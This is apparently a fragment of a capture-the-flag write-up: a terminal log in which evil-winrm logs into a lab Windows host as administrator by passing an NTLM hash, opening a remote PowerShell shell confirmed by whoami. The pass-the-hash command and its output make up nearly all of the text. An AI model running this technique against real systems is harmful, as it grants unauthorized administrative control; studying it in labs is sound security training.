 ❯ evil-winrm -i 10.10.11.35 -u 'administrator' -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>